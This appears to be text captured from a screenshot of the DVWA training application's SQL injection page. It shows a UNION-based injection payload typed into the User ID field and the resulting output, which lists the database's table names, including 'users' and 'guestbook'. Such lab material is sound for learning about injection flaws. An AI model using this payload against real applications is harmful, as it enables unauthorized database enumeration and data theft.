 User ID: Submit
ID: 1' union select 1, table_name from information_schema.tables where table_schema= 'dvwa' union select 1, '1
First name: admin
Surname: admin
ID: 1' union select 1, table_name from information_schema.tables where table_schema= 'dvwa' union select 1, '1
First name: 1
Surname: guestbook
ID: 1' union select 1, table_name from information_schema.tables where table_schema= 'dvwa' union select 1, '1
First name: 1
Surname: users
ID: 1' union select 1, table_name from information_schema.tables where table_schema= 'dvwa' union select 1, '1
First name: 1
Surname: 1